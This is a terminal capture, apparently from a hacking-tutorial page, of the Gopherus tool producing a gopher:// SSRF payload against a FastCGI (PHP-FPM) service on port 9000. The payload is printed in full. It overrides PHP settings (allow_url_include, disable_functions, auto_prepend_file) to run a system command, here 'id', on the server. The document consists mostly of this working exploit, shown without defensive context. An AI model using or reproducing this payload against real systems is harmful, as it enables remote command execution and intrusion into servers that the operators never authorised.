 root@kali:~/Gopherus# python gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  id
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWARE
go%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHO
DPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%
0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%006%04
%00%3C%3Fphp%20system%28%27id%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
root@kali:~/Gopherus#
HACK学习呀